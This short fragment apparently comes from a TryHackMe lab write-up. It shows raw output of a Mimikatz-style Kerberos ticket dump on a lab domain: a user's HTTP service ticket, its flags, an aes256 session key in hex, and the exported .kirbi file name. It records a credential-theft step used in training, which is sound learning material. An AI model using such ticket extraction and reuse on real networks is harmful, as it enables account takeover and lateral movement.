 * Username : t1_toby.beck
* Domain   : ZA.TRYHACKME.COM
* Password : (null)
Group 0 - Ticket Granting Service
[00000000]
Start/End/MaxRenew: 9/5/2022 11:03:58 AM ; 9/5/2022 9:03:58 PM ; 9/12/2022 11:03:58 AM
Service Name (02) : HTTP ; THMIIS.za.tryhackme.com ; @ ZA.TRYHACKME.COM
Target Name  (02) : HTTP ; THMIIS.za.tryhackme.com ; @ ZA.TRYHACKME.COM
Client Name  (01) : t1_toby.beck ; @ ZA.TRYHACKME.COM
Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
Session Key       : 0×00000012 - aes256_hmac
b2cf327c013d4059966be721ae7e03e8f08f7d6fa48db292c373b88c5e30d391
Ticket            : 0×00000012 - aes256_hmac       ; kvno = 1        [...]
* Saved to file [0;16a8b22]-0-0-40a10000-t1_toby.beck@HTTP-THMIIS.za.tryhackme.com.kirbi !